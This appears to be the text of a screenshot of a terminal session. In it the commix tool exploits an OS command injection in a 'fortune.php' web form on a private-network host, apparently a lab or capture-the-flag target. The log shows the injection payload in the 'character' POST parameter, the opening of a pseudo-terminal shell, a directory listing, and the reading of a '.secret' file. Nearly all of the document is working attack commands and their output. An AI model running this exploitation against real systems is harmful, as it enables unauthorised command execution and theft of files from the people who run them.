 root@zarya:~# commix --url="http://10.8.0.240:83/fortune.php" --data "character=beavis.zen&Submit=Get+Fortune"
Get Fortune
v2.8-stable
https://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright (c) 2014-2019 Anastasios Stasinopoulos (@ancst)
+--
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and ar
e not responsible for any misuse or damage caused by this program.
[*] Checking connection to the target URL... [ SUCCEED ]
[*] A previously stored session has been held against that host.
[?] Do you want to resume to the (results-based) classic command injection point? [Y/n] > y
[+] The POST parameter 'character' seems injectable via (results-based) classic command injection technique.
[~] Payload: ;echo UUQOOJ$((34+59))$(echo UUQOOJ)UUQOOJ
[?] Do you want a Pseudo-Terminal shell? [Y/n] > y
Pseudo-Terminal (type '?' for available options)
commix(os_shell) > ls -al
total 8 drwxrwxr-x 1 root root 6 May 8 02:53 . drwxr-xr-x 1 root root 18 Mar 27 01:00 .. -rw-r--r-- 1 root root 50
May 8 02:53 .secret -rw-r--r-- 1 root root 2653 May 8 02:48 fortune.php
commix(os_shell) > cat .secret
graphic selfheal withhold serenity scalage stairs